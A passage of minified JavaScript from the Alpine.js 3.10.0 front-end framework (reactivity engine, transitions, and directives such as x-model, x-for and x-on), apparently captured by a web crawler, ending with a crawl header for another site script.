1)";r&&(e._x_transition.enter.during={transformOrigin:d,transitionDelay:f,transitionProperty:p,transitionDuration:`${h}s`,transitionTimingFunction:g},e._x_transition.enter.start={opacity:l,transform:`scale(${c})`},e._x_transition.enter.end={opacity:1,transform:"scale(1)"}),o&&(e._x_transition.leave.during={transformOrigin:d,transitionDelay:f,transitionProperty:p,transitionDuration:`${_}s`,transitionTimingFunction:g},e._x_transition.leave.start={opacity:1,transform:"scale(1)"},e._x_transition.leave.end={opacity:l,transform:`scale(${c})`})}(e,n,t)})),window.Element.prototype._x_toggleAndCascadeWithTransitions=function(e,t,n,i){let r=()=>{"visible"===document.visibilityState?requestAnimationFrame(n):setTimeout(n)};t?e._x_transition&&(e._x_transition.enter||e._x_transition.leave)?e._x_transition.enter&&(Object.entries(e._x_transition.enter.during).length||Object.entries(e._x_transition.enter.start).length||Object.entries(e._x_transition.enter.end).length)?e._x_transition.in(n):r():e._x_transition?e._x_transition.in(n):r():(e._x_hidePromise=e._x_transition?new Promise(((t,n)=>{e._x_transition.out((()=>{}),(()=>t(i))),e._x_transitioning.beforeCancel((()=>n({isFromCancelledTransition:!0})))})):Promise.resolve(i),queueMicrotask((()=>{let t=Me(e);t?(t._x_hideChildren||(t._x_hideChildren=[]),t._x_hideChildren.push(e)):queueMicrotask((()=>{let t=e=>{let n=Promise.all([e._x_hidePromise,...(e._x_hideChildren||[]).map(t)]).then((([e])=>e()));return delete e._x_hidePromise,delete e._x_hideChildren,n};t(e).catch((e=>{if(!e.isFromCancelledTransition)throw e}))}))})))};var ze=!1;function Re(e,t=(()=>{})){return(...n)=>ze?t(...n):e(...n)}function Te(e,t,n,i=[]){switch(e._x_bindings||(e._x_bindings=a({})),e._x_bindings[t]=n,t=i.includes("camel")?function(e){return e.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase()))}(t):t,t){case"value":!function(e,t){if("radio"===e.type)void 0===e.attributes.value&&(e.value=t),window.fromModel&&(e.checked=Ie(e.value,t));else if("checkbox"===e.type)Number.isInteger(t)?e.value=t:Number.isInteger(t)||Array.isArray(t)||"boolean"==typeof t||[null,void 0].includes(t)?Array.isArray(t)?e.checked=t.some((t=>Ie(t,e.value))):e.checked=!!t:e.value=String(t);else if("SELECT"===e.tagName)!function(e,t){let n=[].concat(t).map((e=>e+""));Array.from(e.options).forEach((e=>{e.selected=n.includes(e.value)}))}(e,t);else{if(e.value===t)return;e.value=t}}(e,n);break;case"style":!function(e,t){e._x_undoAddedStyles&&e._x_undoAddedStyles(),e._x_undoAddedStyles=Pe(e,t)}(e,n);break;case"class":!function(e,t){e._x_undoAddedClasses&&e._x_undoAddedClasses(),e._x_undoAddedClasses=Oe(e,t)}(e,n);break;default:!function(e,t,n){[null,void 0,!1].includes(n)&&function(e){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(e)}(t)?e.removeAttribute(t):(De(t)&&(n=t),function(e,t,n){e.getAttribute(t)!=n&&e.setAttribute(t,n)}(e,t,n))}(e,t,n)}}function Ie(e,t){return e==t}function De(e){return["disabled","checked","required","readonly","hidden","open","selected","autofocus","itemscope","multiple","novalidate","allowfullscreen","allowpaymentrequest","formnovalidate","autoplay","controls","loop","muted","playsinline","default","ismap","reversed","async","defer","nomodule"].includes(e)}function Fe(e,t){var n;return function(){var i=this,r=arguments,o=function(){n=null,e.apply(i,r)};clearTimeout(n),n=setTimeout(o,t)}}function We(e,t){let n;return function(){let i=this,r=arguments;n||(e.apply(i,r),n=!0,setTimeout((()=>n=!1),t))}}var Be={},qe=!1;var He={};var Ue={};var Ke={get reactive(){return a},get release(){return s},get effect(){return u},get raw(){return l},version:"3.10.0",flushAndStopDeferringMutations:function(){S=!1,A(k),k=[]},dontAutoEvaluateFunctions:function(e){let t=F;F=!1,e(),F=t},disableEffectScheduling:function(e){c=!1,e(),c=!0},setReactivityEngine:function(e){a=e.reactive,s=e.release,u=t=>e.effect(t,{scheduler:e=>{c?i(e):e()}}),l=e.raw},closestDataStack:L,skipDuringClone:Re,addRootSelector:we,addInitSelector:Ee,addScopeToNode:C,deferMutations:function(){S=!0},mapAttributes:oe,evaluateLater:B,setEvaluator:function(e){q=e},mergeProxies:j,findClosest:ke,closestRoot:Se,interceptor:N,transition:Ne,setStyles:Pe,mutateDom:E,directive:G,throttle:We,debounce:Fe,evaluate:W,initTree:Ae,nextTick:he,prefixed:V,prefix:function(e){X=e},plugin:function(e){e(Xe)},magic:R,store:function(e,t){if(qe||(Be=a(Be),qe=!0),void 0===t)return Be[e];Be[e]=t,"object"==typeof t&&null!==t&&t.hasOwnProperty("init")&&"function"==typeof t.init&&Be[e].init(),M(Be[e])},start:function(){document.body||ve("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),fe(document,"alpine:init"),fe(document,"alpine:initializing"),y(),function(e){h.push(e)}((e=>Ae(e,ge))),_((e=>function(e){ge(e,(e=>g(e)))}(e))),function(e){d.push(e)}(((e,t)=>{Z(e,t).forEach((e=>e()))})),Array.from(document.querySelectorAll(be())).filter((e=>!Se(e.parentElement,!0))).forEach((e=>{Ae(e)})),fe(document,"alpine:initialized")},clone:function(e,t){t._x_dataStack||(t._x_dataStack=e._x_dataStack),ze=!0,function(e){let t=u;f(((e,n)=>{let i=t(e);return s(i),()=>{}})),e(),f(t)}((()=>{!function(e){let t=!1;Ae(e,((e,n)=>{ge(e,((e,i)=>{if(t&&function(e){return xe().some((t=>e.matches(t)))}(e))return i();t=!0,n(e,i)}))}))}(t)})),ze=!1},bound:function(e,t,n){if(e._x_bindings&&void 0!==e._x_bindings[t])return e._x_bindings[t];let i=e.getAttribute(t);return null===i?"function"==typeof n?n():n:De(t)?!![t,"true"].includes(i):""===i||i},$data:O,data:function(e,t){Ue[e]=t},bind:function(e,t){He[e]="function"!=typeof t?()=>t:t}},Xe=Ke;function Ve(e,t){let n=Object.create(null),i=e.split(",");for(let e=0;e<i.length;e++)n[i[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}Ve("itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly,async,autofocus,autoplay,controls,default,defer,disabled,hidden,loop,open,required,reversed,scoped,seamless,checked,muted,multiple,selected");var Ye,Ge={},Ze=Object.assign,Je=Object.prototype.hasOwnProperty,Qe=(e,t)=>Je.call(e,t),et=Array.isArray,tt=e=>"[object Map]"===ot(e),nt=e=>"symbol"==typeof e,it=e=>null!==e&&"object"==typeof e,rt=Object.prototype.toString,ot=e=>rt.call(e),at=e=>(e=>"string"==typeof e)(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,ut=e=>{let t=Object.create(null);return n=>t[n]||(t[n]=e(n))},st=/-(\w)/g,lt=(ut((e=>e.replace(st,((e,t)=>t?t.toUpperCase():"")))),/\B([A-Z])/g),ct=(ut((e=>e.replace(lt,"-$1").toLowerCase())),ut((e=>e.charAt(0).toUpperCase()+e.slice(1)))),ft=(ut((e=>e?`on${ct(e)}`:"")),(e,t)=>e!==t&&(e==e||t==t)),dt=new WeakMap,pt=[],ht=Symbol(""),_t=Symbol("");var gt=0;function vt(e){let{deps:t}=e;if(t.length){for(let n=0;n<t.length;n++)t[n].delete(e);t.length=0}}var mt=!0,yt=[];function xt(){let e=yt.pop();mt=void 0===e||e}function bt(e,t,n){if(!mt||void 0===Ye)return;let i=dt.get(e);i||dt.set(e,i=new Map);let r=i.get(n);r||i.set(n,r=new Set),r.has(Ye)||(r.add(Ye),Ye.deps.push(r))}function wt(e,t,n,i,r,o){let a=dt.get(e);if(!a)return;let u=new Set,s=e=>{e&&e.forEach((e=>{(e!==Ye||e.allowRecurse)&&u.add(e)}))};if("clear"===t)a.forEach(s);else if("length"===n&&et(e))a.forEach(((e,t)=>{("length"===t||t>=i)&&s(e)}));else switch(void 0!==n&&s(a.get(n)),t){case"add":et(e)?at(n)&&s(a.get("length")):(s(a.get(ht)),tt(e)&&s(a.get(_t)));break;case"delete":et(e)||(s(a.get(ht)),tt(e)&&s(a.get(_t)));break;case"set":tt(e)&&s(a.get(ht))}u.forEach((e=>{e.options.scheduler?e.options.scheduler(e):e()}))}var Et=Ve("__proto__,__v_isRef,__isVue"),St=new Set(Object.getOwnPropertyNames(Symbol).map((e=>Symbol[e])).filter(nt)),kt=Lt(),At=Lt(!1,!0),Ot=Lt(!0),Ct=Lt(!0,!0),Pt={};function Lt(e=!1,t=!1){return function(n,i,r){if("__v_isReactive"===i)return!e;if("__v_isReadonly"===i)return e;if("__v_raw"===i&&r===(e?t?un:an:t?on:rn).get(n))return n;let o=et(n);if(!e&&o&&Qe(Pt,i))return Reflect.get(Pt,i,r);let a=Reflect.get(n,i,r);return(nt(i)?St.has(i):Et(i))||(e||bt(n,0,i),t)?a:pn(a)?o&&at(i)?a:a.value:it(a)?e?cn(a):ln(a):a}}["includes","indexOf","lastIndexOf"].forEach((e=>{let t=Array.prototype[e];Pt[e]=function(...e){let n=dn(this);for(let e=0,t=this.length;e<t;e++)bt(n,0,e+"");let i=t.apply(n,e);return-1===i||!1===i?t.apply(n,e.map(dn)):i}})),["push","pop","shift","unshift","splice"].forEach((e=>{let t=Array.prototype[e];Pt[e]=function(...e){yt.push(mt),mt=!1;let n=t.apply(this,e);return xt(),n}}));var jt=Nt(),Mt=Nt(!0);function Nt(e=!1){return function(t,n,i,r){let o=t[n];if(!e&&(i=dn(i),o=dn(o),!et(t)&&pn(o)&&!pn(i)))return o.value=i,!0;let a=et(t)&&at(n)?Number(n)<t.length:Qe(t,n),u=Reflect.set(t,n,i,r);return t===dn(r)&&(a?ft(i,o)&&wt(t,"set",n,i):wt(t,"add",n,i)),u}}var $t={get:kt,set:jt,deleteProperty:function(e,t){let n=Qe(e,t),i=(e[t],Reflect.deleteProperty(e,t));return i&&n&&wt(e,"delete",t,void 0),i},has:function(e,t){let n=Reflect.has(e,t);return(!nt(t)||!St.has(t))&&bt(e,0,t),n},ownKeys:function(e){return bt(e,0,et(e)?"length":ht),Reflect.ownKeys(e)}},zt={get:Ot,set:(e,t)=>!0,deleteProperty:(e,t)=>!0},Rt=(Ze({},$t,{get:At,set:Mt}),Ze({},zt,{get:Ct}),e=>it(e)?ln(e):e),Tt=e=>it(e)?cn(e):e,It=e=>e,Dt=e=>Reflect.getPrototypeOf(e);function Ft(e,t,n=!1,i=!1){let r=dn(e=e.__v_raw),o=dn(t);t!==o&&!n&&bt(r,0,t),!n&&bt(r,0,o);let{has:a}=Dt(r),u=i?It:n?Tt:Rt;return a.call(r,t)?u(e.get(t)):a.call(r,o)?u(e.get(o)):void(e!==r&&e.get(t))}function Wt(e,t=!1){let n=this.__v_raw,i=dn(n),r=dn(e);return e!==r&&!t&&bt(i,0,e),!t&&bt(i,0,r),e===r?n.has(e):n.has(e)||n.has(r)}function Bt(e,t=!1){return e=e.__v_raw,!t&&bt(dn(e),0,ht),Reflect.get(e,"size",e)}function qt(e){e=dn(e);let t=dn(this);return Dt(t).has.call(t,e)||(t.add(e),wt(t,"add",e,e)),this}function Ht(e,t){t=dn(t);let n=dn(this),{has:i,get:r}=Dt(n),o=i.call(n,e);o||(e=dn(e),o=i.call(n,e));let a=r.call(n,e);return n.set(e,t),o?ft(t,a)&&wt(n,"set",e,t):wt(n,"add",e,t),this}function Ut(e){let t=dn(this),{has:n,get:i}=Dt(t),r=n.call(t,e);r||(e=dn(e),r=n.call(t,e));i&&i.call(t,e);let o=t.delete(e);return r&&wt(t,"delete",e,void 0),o}function Kt(){let e=dn(this),t=0!==e.size,n=e.clear();return t&&wt(e,"clear",void 0,void 0),n}function Xt(e,t){return function(n,i){let r=this,o=r.__v_raw,a=dn(o),u=t?It:e?Tt:Rt;return!e&&bt(a,0,ht),o.forEach(((e,t)=>n.call(i,u(e),u(t),r)))}}function Vt(e,t,n){return function(...i){let r=this.__v_raw,o=dn(r),a=tt(o),u="entries"===e||e===Symbol.iterator&&a,s="keys"===e&&a,l=r[e](...i),c=n?It:t?Tt:Rt;return!t&&bt(o,0,s?_t:ht),{next(){let{value:e,done:t}=l.next();return t?{value:e,done:t}:{value:u?[c(e[0]),c(e[1])]:c(e),done:t}},[Symbol.iterator](){return this}}}}function Yt(e){return function(...t){return"delete"!==e&&this}}var Gt={get(e){return Ft(this,e)},get size(){return Bt(this)},has:Wt,add:qt,set:Ht,delete:Ut,clear:Kt,forEach:Xt(!1,!1)},Zt={get(e){return Ft(this,e,!1,!0)},get size(){return Bt(this)},has:Wt,add:qt,set:Ht,delete:Ut,clear:Kt,forEach:Xt(!1,!0)},Jt={get(e){return Ft(this,e,!0)},get size(){return Bt(this,!0)},has(e){return Wt.call(this,e,!0)},add:Yt("add"),set:Yt("set"),delete:Yt("delete"),clear:Yt("clear"),forEach:Xt(!0,!1)},Qt={get(e){return Ft(this,e,!0,!0)},get size(){return Bt(this,!0)},has(e){return Wt.call(this,e,!0)},add:Yt("add"),set:Yt("set"),delete:Yt("delete"),clear:Yt("clear"),forEach:Xt(!0,!0)};function en(e,t){let n=t?e?Qt:Zt:e?Jt:Gt;return(t,i,r)=>"__v_isReactive"===i?!e:"__v_isReadonly"===i?e:"__v_raw"===i?t:Reflect.get(Qe(n,i)&&i in t?n:t,i,r)}["keys","values","entries",Symbol.iterator].forEach((e=>{Gt[e]=Vt(e,!1,!1),Jt[e]=Vt(e,!0,!1),Zt[e]=Vt(e,!1,!0),Qt[e]=Vt(e,!0,!0)}));var tn={get:en(!1,!1)},nn=(en(!1,!0),{get:en(!0,!1)}),rn=(en(!0,!0),new WeakMap),on=new WeakMap,an=new WeakMap,un=new WeakMap;function sn(e){return e.__v_skip||!Object.isExtensible(e)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((e=>ot(e).slice(8,-1))(e))}function ln(e){return e&&e.__v_isReadonly?e:fn(e,!1,$t,tn,rn)}function cn(e){return fn(e,!0,zt,nn,an)}function fn(e,t,n,i,r){if(!it(e)||e.__v_raw&&(!t||!e.__v_isReactive))return e;let o=r.get(e);if(o)return o;let a=sn(e);if(0===a)return e;let u=new Proxy(e,2===a?i:n);return r.set(e,u),u}function dn(e){return e&&dn(e.__v_raw)||e}function pn(e){return Boolean(e&&!0===e.__v_isRef)}R("nextTick",(()=>he)),R("dispatch",(e=>fe.bind(fe,e))),R("watch",((e,{evaluateLater:t,effect:n})=>(i,r)=>{let o,a=t(i),u=!0,s=n((()=>a((e=>{JSON.stringify(e),u?o=e:queueMicrotask((()=>{r(e,o),o=e})),u=!1}))));e._x_effects.delete(s)})),R("store",(function(){return Be})),R("data",(e=>O(e))),R("root",(e=>Se(e))),R("refs",(e=>(e._x_refs_proxy||(e._x_refs_proxy=j(function(e){let t=[],n=e;for(;n;)n._x_refs&&t.push(n._x_refs),n=n.parentNode;return t}(e))),e._x_refs_proxy)));var hn={};function _n(e){return hn[e]||(hn[e]=0),++hn[e]}function gn(e,t,n){R(t,(t=>ve(`You can't use [$${directiveName}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${n}`,t)))}R("id",(e=>(t,n=null)=>{let i=function(e,t){return ke(e,(e=>{if(e._x_ids&&e._x_ids[t])return!0}))}(e,t),r=i?i._x_ids[t]:_n(t);return n?`${t}-${r}-${n}`:`${t}-${r}`})),R("el",(e=>e)),gn("Focus","focus","focus"),gn("Persist","persist","persist"),G("modelable",((e,{expression:t},{effect:n,evaluateLater:i})=>{let r=i(t),o=()=>{let e;return r((t=>e=t)),e},a=i(`${t} = __placeholder`),u=e=>a((()=>{}),{scope:{__placeholder:e}}),s=o();u(s),queueMicrotask((()=>{if(!e._x_model)return;e._x_removeModelListeners.default();let t=e._x_model.get,i=e._x_model.set;n((()=>u(t()))),n((()=>i(o())))}))})),G("teleport",((e,{expression:t},{cleanup:n})=>{"template"!==e.tagName.toLowerCase()&&ve("x-teleport can only be used on a <template> tag",e);let i=document.querySelector(t);i||ve(`Cannot find x-teleport element for selector: "${t}"`);let r=e.content.cloneNode(!0).firstElementChild;e._x_teleport=r,r._x_teleportBack=e,e._x_forwardEvents&&e._x_forwardEvents.forEach((t=>{r.addEventListener(t,(t=>{t.stopPropagation(),e.dispatchEvent(new t.constructor(t.type,t))}))})),C(r,{},e),E((()=>{i.appendChild(r),Ae(r),r._x_ignore=!0})),n((()=>r.remove()))}));var vn=()=>{};function mn(e,t,n,i){let r=e,o=e=>i(e),a={},u=(e,t)=>n=>t(e,n);if(n.includes("dot")&&(t=function(e){return e.replace(/-/g,".")}(t)),n.includes("camel")&&(t=function(e){return e.toLowerCase().replace(/-(\w)/g,((e,t)=>t.toUpperCase()))}(t)),n.includes("passive")&&(a.passive=!0),n.includes("capture")&&(a.capture=!0),n.includes("window")&&(r=window),n.includes("document")&&(r=document),n.includes("prevent")&&(o=u(o,((e,t)=>{t.preventDefault(),e(t)}))),n.includes("stop")&&(o=u(o,((e,t)=>{t.stopPropagation(),e(t)}))),n.includes("self")&&(o=u(o,((t,n)=>{n.target===e&&t(n)}))),(n.includes("away")||n.includes("outside"))&&(r=document,o=u(o,((t,n)=>{e.contains(n.target)||!1!==n.target.isConnected&&(e.offsetWidth<1&&e.offsetHeight<1||!1!==e._x_isShown&&t(n))}))),n.includes("once")&&(o=u(o,((e,n)=>{e(n),r.removeEventListener(t,o,a)}))),o=u(o,((e,i)=>{(function(e){return["keydown","keyup"].includes(e)})(t)&&function(e,t){let n=t.filter((e=>!["window","document","prevent","stop","once"].includes(e)));if(n.includes("debounce")){let e=n.indexOf("debounce");n.splice(e,yn((n[e+1]||"invalid-wait").split("ms")[0])?2:1)}if(0===n.length||1===n.length&&xn(e.key).includes(n[0]))return!1;let i=["ctrl","shift","alt","meta","cmd","super"].filter((e=>n.includes(e)));return n=n.filter((e=>!i.includes(e))),!(i.length>0&&i.filter((t=>(("cmd"===t||"super"===t)&&(t="meta"),e[`${t}Key`]))).length===i.length&&xn(e.key).includes(n[0]))}(i,n)||e(i)})),n.includes("debounce")){let e=n[n.indexOf("debounce")+1]||"invalid-wait",t=yn(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=Fe(o,t)}if(n.includes("throttle")){let e=n[n.indexOf("throttle")+1]||"invalid-wait",t=yn(e.split("ms")[0])?Number(e.split("ms")[0]):250;o=We(o,t)}return r.addEventListener(t,o,a),()=>{r.removeEventListener(t,o,a)}}function yn(e){return!Array.isArray(e)&&!isNaN(e)}function xn(e){if(!e)return[];e=function(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}(e);let t={ctrl:"control",slash:"/",space:"-",spacebar:"-",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",equal:"="};return t[e]=e,Object.keys(t).map((n=>{if(t[n]===e)return n})).filter((e=>e))}function bn(e){let t=e?parseFloat(e):null;return function(e){return!Array.isArray(e)&&!isNaN(e)}(t)?t:e}function wn(e,t,n,i){let r={};return/^\[.*\]$/.test(e.item)&&Array.isArray(t)?e.item.replace("[","").replace("]","").split(",").map((e=>e.trim())).forEach(((e,n)=>{r[e]=t[n]})):/^\{.*\}$/.test(e.item)&&!Array.isArray(t)&&"object"==typeof t?e.item.replace("{","").replace("}","").split(",").map((e=>e.trim())).forEach((e=>{r[e]=t[e]})):r[e.item]=t,e.index&&(r[e.index]=n),e.collection&&(r[e.collection]=i),r}function En(){}function Sn(e,t,n){G(t,(i=>ve(`You can't use [x-${t}] without first installing the "${e}" plugin here: https://alpinejs.dev/plugins/${n}`,i)))}vn.inline=(e,{modifiers:t},{cleanup:n})=>{t.includes("self")?e._x_ignoreSelf=!0:e._x_ignore=!0,n((()=>{t.includes("self")?delete e._x_ignoreSelf:delete e._x_ignore}))},G("ignore",vn),G("effect",((e,{expression:t},{effect:n})=>n(B(e,t)))),G("model",((e,{modifiers:t,expression:n},{effect:i,cleanup:r})=>{let o=B(e,n),a=B(e,`${n} = rightSideOfExpression($event, ${n})`);var u="select"===e.tagName.toLowerCase()||["checkbox","radio"].includes(e.type)||t.includes("lazy")?"change":"input";let s=function(e,t,n){return"radio"===e.type&&E((()=>{e.hasAttribute("name")||e.setAttribute("name",n)})),(n,i)=>E((()=>{if(n instanceof CustomEvent&&void 0!==n.detail)return n.detail||n.target.value;if("checkbox"===e.type){if(Array.isArray(i)){let e=t.includes("number")?bn(n.target.value):n.target.value;return n.target.checked?i.concat([e]):i.filter((t=>!function(e,t){return e==t}(t,e)))}return n.target.checked}if("select"===e.tagName.toLowerCase()&&e.multiple)return t.includes("number")?Array.from(n.target.selectedOptions).map((e=>bn(e.value||e.text))):Array.from(n.target.selectedOptions).map((e=>e.value||e.text));{let e=n.target.value;return t.includes("number")?bn(e):t.includes("trim")?e.trim():e}}))}(e,t,n),l=mn(e,u,t,(e=>{a((()=>{}),{scope:{$event:e,rightSideOfExpression:s}})}));e._x_removeModelListeners||(e._x_removeModelListeners={}),e._x_removeModelListeners.default=l,r((()=>e._x_removeModelListeners.default()));let c=B(e,`${n} = __placeholder`);e._x_model={get(){let e;return o((t=>e=t)),e},set(e){c((()=>{}),{scope:{__placeholder:e}})}},e._x_forceModelUpdate=()=>{o((t=>{void 0===t&&n.match(/\./)&&(t=""),window.fromModel=!0,E((()=>Te(e,"value",t))),delete window.fromModel}))},i((()=>{t.includes("unintrusive")&&document.activeElement.isSameNode(e)||e._x_forceModelUpdate()}))})),G("cloak",(e=>queueMicrotask((()=>E((()=>e.removeAttribute(V("cloak")))))))),Ee((()=>`[${V("init")}]`)),G("init",Re(((e,{expression:t},{evaluate:n})=>"string"==typeof t?!!t.trim()&&n(t,{},!1):n(t,{},!1)))),G("text",((e,{expression:t},{effect:n,evaluateLater:i})=>{let r=i(t);n((()=>{r((t=>{E((()=>{e.textContent=t}))}))}))})),G("html",((e,{expression:t},{effect:n,evaluateLater:i})=>{let r=i(t);n((()=>{r((t=>{E((()=>{e.innerHTML=t,e._x_ignoreSelf=!0,Ae(e),delete e._x_ignoreSelf}))}))}))})),oe(ne(":",V("bind:"))),G("bind",((e,{value:t,modifiers:n,expression:i,original:r},{effect:o})=>{if(!t)return function(e,t,n,i){let r={};!function(e){Object.entries(He).forEach((([t,n])=>{Object.defineProperty(e,t,{get:()=>(...e)=>n(...e)})}))}(r);let o=B(e,t),a=[];for(;a.length;)a.pop()();o((t=>{let i=Object.entries(t).map((([e,t])=>({name:e,value:t}))),r=function(e){return Array.from(e).map(ie()).filter((e=>!ae(e)))}(i);i=i.map((e=>r.find((t=>t.name===e.name))?{name:`x-bind:${e.name}`,value:`"${e.value}"`}:e)),Z(e,i,n).map((e=>{a.push(e.runCleanups),e()}))}),{scope:r})}(e,i,r);if("key"===t)return function(e,t){e._x_keyExpression=t}(e,i);let a=B(e,i);o((()=>a((r=>{void 0===r&&i.match(/\./)&&(r=""),E((()=>Te(e,t,r,n)))}))))})),we((()=>`[${V("data")}]`)),G("data",Re(((e,{expression:t},{cleanup:n})=>{t=""===t?"{}":t;let i={};T(i,e);let r={};!function(e,t){Object.entries(Ue).forEach((([n,i])=>{Object.defineProperty(e,n,{get:()=>(...e)=>i.bind(t)(...e),enumerable:!1})}))}(r,i);let o=W(e,t,{scope:r});void 0===o&&(o={}),T(o,e);let u=a(o);M(u);let s=C(e,u);u.init&&W(e,u.init),n((()=>{u.destroy&&W(e,u.destroy),s()}))}))),G("show",((e,{modifiers:t,expression:n},{effect:i})=>{let r=B(e,n);e._x_doHide||(e._x_doHide=()=>{E((()=>e.style.display="none"))}),e._x_doShow||(e._x_doShow=()=>{E((()=>{1===e.style.length&&"none"===e.style.display?e.removeAttribute("style"):e.style.removeProperty("display")}))});let o,a=()=>{e._x_doHide(),e._x_isShown=!1},u=()=>{e._x_doShow(),e._x_isShown=!0},s=()=>setTimeout(u),l=Le((e=>e?u():a()),(t=>{"function"==typeof e._x_toggleAndCascadeWithTransitions?e._x_toggleAndCascadeWithTransitions(e,t,u,a):t?s():a()})),c=!0;i((()=>r((e=>{!c&&e===o||(t.includes("immediate")&&(e?s():a()),l(e),o=e,c=!1)}))))})),G("for",((e,{expression:t},{effect:n,cleanup:i})=>{let o=function(e){let t=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,n=/^\s*\(|\)\s*$/g,i=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,r=e.match(i);if(!r)return;let o={};o.items=r[2].trim();let a=r[1].replace(n,"").trim(),u=a.match(t);return u?(o.item=a.replace(t,"").trim(),o.index=u[1].trim(),u[2]&&(o.collection=u[2].trim())):o.item=a,o}(t),u=B(e,o.items),s=B(e,e._x_keyExpression||"index");e._x_prevKeys=[],e._x_lookup={},n((()=>function(e,t,n,i){let o=e=>"object"==typeof e&&!Array.isArray(e),u=e;n((n=>{(function(e){return!Array.isArray(e)&&!isNaN(e)})(n)&&n>=0&&(n=Array.from(Array(n).keys(),(e=>e+1))),void 0===n&&(n=[]);let s=e._x_lookup,l=e._x_prevKeys,c=[],f=[];if(o(n))n=Object.entries(n).map((([e,r])=>{let o=wn(t,r,e,n);i((e=>f.push(e)),{scope:{index:e,...o}}),c.push(o)}));else for(let e=0;e<n.length;e++){let r=wn(t,n[e],e,n);i((e=>f.push(e)),{scope:{index:e,...r}}),c.push(r)}let d=[],p=[],h=[],_=[];for(let e=0;e<l.length;e++){let t=l[e];-1===f.indexOf(t)&&h.push(t)}l=l.filter((e=>!h.includes(e)));let g="template";for(let e=0;e<f.length;e++){let t=f[e],n=l.indexOf(t);if(-1===n)l.splice(e,0,t),d.push([g,e]);else if(n!==e){let t=l.splice(e,1)[0],i=l.splice(n-1,1)[0];l.splice(e,0,i),l.splice(n,0,t),p.push([t,i])}else _.push(t);g=t}for(let e=0;e<h.length;e++){let t=h[e];s[t]._x_effects&&s[t]._x_effects.forEach(r),s[t].remove(),s[t]=null,delete s[t]}for(let e=0;e<p.length;e++){let[t,n]=p[e],i=s[t],r=s[n],o=document.createElement("div");E((()=>{r.after(o),i.after(r),r._x_currentIfEl&&r.after(r._x_currentIfEl),o.before(i),i._x_currentIfEl&&i.after(i._x_currentIfEl),o.remove()})),P(r,c[f.indexOf(n)])}for(let e=0;e<d.length;e++){let[t,n]=d[e],i="template"===t?u:s[t];i._x_currentIfEl&&(i=i._x_currentIfEl);let r=c[n],o=f[n],l=document.importNode(u.content,!0).firstElementChild;C(l,a(r),u),E((()=>{i.after(l),Ae(l)})),"object"==typeof o&&ve("x-for key cannot be an object, it must be a string or an integer",u),s[o]=l}for(let e=0;e<_.length;e++)P(s[_[e]],c[f.indexOf(_[e])]);u._x_prevKeys=f}))}(e,o,u,s))),i((()=>{Object.values(e._x_lookup).forEach((e=>e.remove())),delete e._x_prevKeys,delete e._x_lookup}))})),En.inline=(e,{expression:t},{cleanup:n})=>{let i=Se(e);i._x_refs||(i._x_refs={}),i._x_refs[t]=e,n((()=>delete i._x_refs[t]))},G("ref",En),G("if",((e,{expression:t},{effect:n,cleanup:i})=>{let o=B(e,t);n((()=>o((t=>{t?(()=>{if(e._x_currentIfEl)return e._x_currentIfEl;let t=e.content.cloneNode(!0).firstElementChild;C(t,{},e),E((()=>{e.after(t),Ae(t)})),e._x_currentIfEl=t,e._x_undoIf=()=>{ge(t,(e=>{e._x_effects&&e._x_effects.forEach(r)})),t.remove(),delete e._x_currentIfEl}})():!e._x_undoIf||(e._x_undoIf(),delete e._x_undoIf)})))),i((()=>e._x_undoIf&&e._x_undoIf()))})),G("id",((e,{expression:t},{evaluate:n})=>{n(t).forEach((t=>function(e,t){e._x_ids||(e._x_ids={}),e._x_ids[t]||(e._x_ids[t]=_n(t))}(e,t)))})),oe(ne("@",V("on:"))),G("on",Re(((e,{value:t,modifiers:n,expression:i},{cleanup:r})=>{let o=i?B(e,i):()=>{};"template"===e.tagName.toLowerCase()&&(e._x_forwardEvents||(e._x_forwardEvents=[]),e._x_forwardEvents.includes(t)||e._x_forwardEvents.push(t));let a=mn(e,t,n,(e=>{o((()=>{}),{scope:{$event:e},params:[e]})}));r((()=>a()))}))),Sn("Collapse","collapse","collapse"),Sn("Intersect","intersect","intersect"),Sn("Focus","trap","focus"),Sn("Mask","mask","mask"),Xe.setEvaluator(H),Xe.setReactivityEngine({reactive:ln,effect:function(e,t=Ge){(function(e){return e&&!0===e._isEffect})(e)&&(e=e.raw);let n=function(e,t){let n=function(){if(!n.active)return e();if(!pt.includes(n)){vt(n);try{return yt.push(mt),mt=!0,pt.push(n),Ye=n,e()}finally{pt.pop(),xt(),Ye=pt[pt.length-1]}}};return n.id=gt++,n.allowRecurse=!!t.allowRecurse,n._isEffect=!0,n.active=!0,n.raw=e,n.deps=[],n.options=t,n}(e,t);return t.lazy||n(),n},release:function(e){e.active&&(vt(e),e.options.onStop&&e.options.onStop(),e.active=!1)},raw:dn});var kn=Xe;window.Alpine=kn,queueMicrotask((()=>{kn.start()}))})();


--- FILE ---
content_type: application/javascript
request_url: https://skechers.com.dz/js/app.js?id=9df496ff5c155458e3d51663f8e8c12c
body_size: 31696
content:
/*! For license information please see app.js.LICENSE.txt */
